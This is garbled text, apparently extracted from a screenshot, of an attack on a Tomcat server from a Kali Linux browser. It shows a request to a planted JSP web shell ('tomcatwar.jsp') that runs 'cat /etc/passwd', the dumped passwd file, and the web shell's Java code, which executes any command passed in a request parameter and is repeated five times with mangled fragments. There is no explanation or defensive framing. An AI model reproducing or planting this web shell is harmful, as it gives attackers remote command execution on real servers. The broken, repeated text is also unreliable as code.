 172.17.0.1:8888/tomcatwar.js
172.17.0.1:8888/tomcatwar.jsp?pwd=j&cmd=cat%20/etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new
byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -